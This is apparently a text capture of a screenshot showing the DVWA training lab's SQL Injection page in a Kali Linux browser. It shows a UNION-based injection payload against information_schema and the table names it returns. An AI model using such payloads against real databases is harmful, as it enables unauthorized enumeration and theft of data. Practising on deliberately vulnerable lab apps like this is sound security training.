 1 2 3 4 20:20
Vulnerability: SQL Injectio
dvwa.structureality.com/vulnerabilities/sqli/?id='+UNION+SELECT+table_schem
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables##
First name: information_schema
Surname: ALL_PLUGINS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables##
First name: information_schema
Surname: APPLICABLE_ROLES
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables##
First name: information_schema
Surname: CHARACTER_SETS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables##
First name: information_schema
Surname: CHECK_CONSTRAINTS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables##
First name: information_schema
Surname: COLLATIONS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables##
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables##
First name: information_schema
Surname: COLUMNS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables##